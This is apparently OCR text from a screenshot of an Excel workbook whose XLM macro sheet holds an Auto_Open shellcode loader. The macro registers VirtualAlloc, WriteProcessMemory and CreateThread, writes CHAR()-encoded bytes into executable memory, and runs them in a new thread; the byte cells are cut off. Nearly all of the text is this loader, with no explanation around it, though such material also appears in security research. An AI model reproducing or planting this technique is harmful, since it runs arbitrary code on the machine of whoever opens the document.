 AutoSave Off Win32 API XLM.xls - Compatibility Mode - Saved
File Home Insert Page Layout Formulas Data Review View Add-ins Help Team Tell me wha
! SECURITY WARNING Macros have been disabled. Enable Content
Auto_Open fx =REGISTER("Kernel32", "VirtualAlloc", "JJJJJ", "VAlloc", , 1, 9)
1 2
1 =REGISTER("Kernel32", "VirtualAlloc", "JJJJJ", "VAlloc", , 1, 9) =CHAR(219)&CHAR(221)&CHA
2 =VAlloc(0,1000000,4096,64) =CHAR(158)&CHAR(88)&CHAR
3 =REGISTER("Kernel32", "WriteProcessMemory", "JJJCJJ", "WProcessMemory", , 1, 9) END
4 =SELECT(R1C2:R1000:C2,R1C2)
5 =SET.VALUE(R1C3, 0)
6 =WHILE(ACTIVE.CELL()<>"END")
7 =WProcessMemory(-1, R2C1 + R1C3 * 255,ACTIVE.CELL(), LEN(ACTIVE.CELL()), 0)
8 =SET.VALUE(R1C3, R1C3 + 1)
9 =SELECT(, "R[1]C")
10 =NEXT()
11 =REGISTER("Kernel32", "CreateThread", "JJJJJJJ", "CThread", , 1, 9)
12 =CThread(0, 0, R2C1, 0, 0, 0)
13 =HALT()
14
15